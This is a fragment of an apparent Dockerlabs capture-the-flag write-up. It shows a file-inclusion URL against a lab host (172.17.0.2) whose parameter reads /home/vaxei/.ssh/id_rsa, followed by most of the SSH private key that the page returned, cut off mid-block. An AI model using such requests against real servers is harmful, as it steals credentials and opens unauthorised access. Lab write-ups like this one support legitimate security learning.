 view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
Dockerlabs Reverse Shell GTFOBins
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad